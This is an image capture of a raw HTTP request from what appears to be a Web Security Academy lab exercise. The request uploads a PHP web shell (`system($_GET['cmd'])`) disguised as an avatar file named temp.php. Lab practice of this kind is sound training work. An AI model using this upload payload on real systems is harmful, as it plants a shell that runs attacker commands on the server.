 1 POST /my-account/avatar HTTP/2
2 Host: 0af50066036fdbd5811b11d000560019.web-security-academy.net
3 Cookie: session=VzDV5PB0fgID1OpQW39Niy0Ut5coXgwH
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=----geckoformboundary8ff0164e034a1ceec74ba9d79b0b0b6d
9 Content-Length: 508
10 Origin: https://0af50066036fdbd5811b11d000560019.web-security-academy.net
11 Referer: https://0af50066036fdbd5811b11d000560019.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundary8ff0164e034a1ceec74ba9d79b0b0b6d
21 Content-Disposition: form-data; name="avatar"; filename="temp.php"
22 Content-Type: application/octet-stream
23
24 <?php system($_GET['cmd']); ?>
25 ------geckoformboundary8ff0164e034a1ceec74ba9d79b0b0b6d
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 ------geckoformboundary8ff0164e034a1ceec74ba9d79b0b0b6d
30 Content-Disposition: form-data; name="csrf"
31
32 jyxYc8178yyCJH7dUfDowxTimWYbpEiX
33 ------geckoformboundary8ff0164e034a1ceec74ba9d79b0b0b6d--
34